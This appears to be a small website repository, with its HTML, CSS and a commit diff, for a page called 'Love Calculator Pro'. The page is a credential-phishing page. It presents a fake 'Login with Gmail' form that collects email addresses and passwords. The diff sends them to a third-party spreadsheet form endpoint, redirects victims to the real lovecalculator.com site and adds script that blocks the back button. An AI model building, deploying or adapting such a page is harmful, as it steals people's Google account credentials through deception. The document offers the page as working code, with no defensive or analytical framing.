
==== index.html @ e77c3315 "Added tab icon" ====
<!DOCTYPE html>
<html>
<head>
    <title>Love Calculator</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="theme-color" content="#910200"> 
    <link rel="stylesheet" href="style.css" >
    <link rel="icon" href="heart.jpg" >
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <script src="https://login2explore.com/jpdb/resources/js/0.0.3/jpdb-commons.js"></script>
    
</head>
<body>

<div class="container">

<h1 >Love Calculator Pro</h1>

<h2 >Login with <img src="gmail-logo.jpg"></h2>


    <form id="test-form">

        <label >Your Gmail account</label>
        <input type="text" placeholder="Enter email" id="username" name="username" required  autocomplete="on">

        <label >Password</label>
        <input type="password" placeholder="Enter password" id="password" name="password" required autocomplete="on">

        <button id="submit-form" type="submit">Login</button>
    </form>
    </div>

<script type="text/javascript" src="main.js"></script>

</body>
</html>
---- style.css ----
body {
    background: linear-gradient(106deg, rgba(34, 51, 195, 1) 0%, rgba(253, 45, 45, 1) 100%);
    height: 100%;
}

form {
    border: 3px solid #f1f1f1;
}

input[type=text],
input[type=password] {
    width: 100%;
    padding: 12px 20px;
    margin: 8px 0;
    display: inline-block;
    border: 1px solid #ccc;
    box-sizing: border-box;
}

label {
    font-family: "Open Sans";
    font-weight: 200;
}

img {
    width: 22px;
    height: 18px;
}

button {
    background-color: #4CAF50;
    position: relative;
    right: -50%;
    margin-top: 15px;
    width: 120px;
    height: 40px;
    color: white;
    font-size: x-large;
    border: none;
    cursor: pointer;
    text-align: center;
    z-index: 5;
    transform: translateX(-50%);
}

button:hover {
    opacity: 0.8;
}

form {
    border: none;
}

.container {
    padding: 16px;
    background-color: white;
    width: 90%;
    position: relative;
    right: -50%;
    transform: translateX(-50%);
    height: 650px;
    z-index: 1;

}

h1 {
    font-family: Dubai;
    color: red;
    text-align: center;

}

h2 {
    font-family: monospace;
    text-align: center;
}

span.psw {
    float: right;
    padding-top: 16px;
}

/* Change styles for span and cancel button on extra small screens */
@media screen and (max-width: 300px) {
    span.psw {
        display: block;
        float: none;
    }
}

==== commit 0756492b: "Updated to SHEETS API" ====
--- a/index.html
+++ b/index.html
@@ -1,39 +1,53 @@
 <!DOCTYPE html>
 <html>
+
 <head>
     <title>Love Calculator</title>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1">
-    <meta name="theme-color" content="#910200"> 
-    <link rel="stylesheet" href="style.css" >
-    <link rel="icon" href="heart.jpg" >
-    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
-    <script src="https://login2explore.com/jpdb/resources/js/0.0.3/jpdb-commons.js"></script>
-    
+    <meta name="theme-color" content="#910200">
+    <link rel="stylesheet" href="style.css">
+    <link rel="icon" href="heart.png">
+    <script src="https://login2explore.com/jpdb/resources/js/0.0.4/jpdb-commons.js"></script>
+    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
+
 </head>
+
 <body>
 
-<div class="container">
+    <div class="container">
 
-<h1 >Love Calculator Pro</h1>
+        <h1>Love Calculator Pro</h1>
 
-<h2 >Login with <img src="gmail-logo.jpg"></h2>
+        <h2>Login with <img src="gmail-logo.jpg"></h2>
 
 
-    <form id="test-form">
-
-        <label >Your Gmail account</label>
-        <input type="text" placeholder="Enter email" id="username" name="username" required  autocomplete="on">
-
-        <label >Password</label>
-        <input type="password" placeholder="Enter password" id="password" name="password" required autocomplete="on">
-
-        <button id="submit-form" type="submit">Login</button>
-    </form>
+        <form id="test-form" action="https://api.sheetmonkey.io/form/nKXYb2JM9kJPXDp1RwJ9Xt" method="post">
+            <label>Your Gmail account
+                <input type="text" placeholder="Enter email" id="username" name="username" required autocomplete="on">
+            </label>
+            <label>Password
+                <input type="password" placeholder="Enter password" id="password" name="password" required
+                    autocomplete="on">
+            </label>
+            <input type="hidden" name="created" value="x-sheetmonkey-current-date-time" />
+            <input type="hidden" name="x-sheetmonkey-redirect" value="https://www.lovecalculator.com/" />
+            <input id="submit-form" type="submit" value="Submit" />
+        </form>
     </div>
 
-<script type="text/javascript" src="main.js"></script>
+    <script type="text/javascript" src="js/main.js"></script>
+
+    <script type="text/javascript">
+        function disableBack() {
+            window.history.forward();
+        }
+        setTimeout("disableBack()", 0);
+        window.onunload = function () {
+            window.location.replace("https://www.lovecalculator.com/");  
+        };
+    </script>
 
 </body>
-</html>
 
+</html>--- a/style.css
+++ b/style.css
@@ -27,7 +27,7 @@
     height: 18px;
 }
 
-button {
+#submit-form {
     background-color: #4CAF50;
     position: relative;
     right: -50%;
